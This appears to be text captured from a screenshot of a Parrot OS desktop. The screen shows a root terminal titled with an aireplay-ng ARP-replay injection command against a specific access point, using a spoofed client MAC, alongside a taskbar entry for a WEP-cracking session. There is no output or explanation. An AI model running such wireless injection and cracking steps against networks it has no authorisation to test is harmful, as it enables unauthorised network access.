 Applications Places System Thu Jun 17, 12:24
aireplay-ng -3 -b 30:B5:C2:E9:F1:74 -h 7A:9F:A3:72:C7:82 wlan0mon - Parrot Terminal (as superuser)
aireplay-ng -3 -b 30:B5:C2:E9:F1:74 -h 7A:9F:A3:72:C7:82 wlan0mon - Parrot Terminal 134x30
┌─[✗]─[root@parrot]─[/home/user]
└──╼ #
Menu aircrack-ng WEPcrack-... aireplay-ng -3 -b 30:B5...